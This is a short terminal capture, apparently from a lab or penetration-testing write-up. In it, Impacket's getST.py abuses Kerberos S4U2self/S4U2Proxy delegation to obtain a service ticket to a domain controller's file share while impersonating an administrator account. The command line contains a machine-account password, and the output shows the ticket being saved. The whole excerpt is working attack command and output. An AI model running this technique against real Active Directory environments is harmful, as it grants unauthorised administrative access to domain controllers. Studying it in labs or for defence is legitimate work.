 hackerman@pwnbox:~$ getST.py -spn cifs/DC01.corp.local -impersonate LabAdmin -dc-ip 10.160.0.11 corp.local/REWKS01\$:JapOjO1gKK7pW3VNfThn5KqO2TC7tgRA
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating LabAdmin
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in LabAdmin@cifs_DC01.corp.local@CORP.LOCAL.ccache